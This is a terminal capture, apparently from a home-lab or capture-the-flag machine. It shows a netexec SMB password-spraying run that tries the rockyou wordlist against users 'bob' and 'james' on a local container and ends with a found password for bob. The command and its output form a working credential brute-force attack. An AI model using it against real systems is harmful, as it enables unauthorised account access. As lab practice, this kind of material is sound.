 ┌──(kali㉿kali)-[~/Documents/DL/Machines/Domain]
└─$ netexec smb 172.17.0.2 -u users.txt -p /usr/share/wordlists/rockyou.txt --ignore-pw-decoding
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:s123456 STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:s123456 STATUS_LOGON_FAILU
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:nicole2 STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:nicole2 STATUS_LOGON_FAILU
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:mercado STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:mercado STATUS_LOGON_FAILU
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:mango STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:mango STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:ilovekyle STATUS_LOGON_FAILU
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:ilovekyle STATUS_LOGON_FAI
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:godlovesme STATUS_LOGON_FAIL
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:godlovesme STATUS_LOGON_FA
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:garnet STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:garnet STATUS_LOGON_FAILUR
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\bob:brendon STATUS_LOGON_FAILURE
SMB 172.17.0.2 445 342A49733B37 [-] 342A49733B37\james:brendon STATUS_LOGON_FAILU
SMB 172.17.0.2 445 342A49733B37 [+] 342A49733B37\bob:star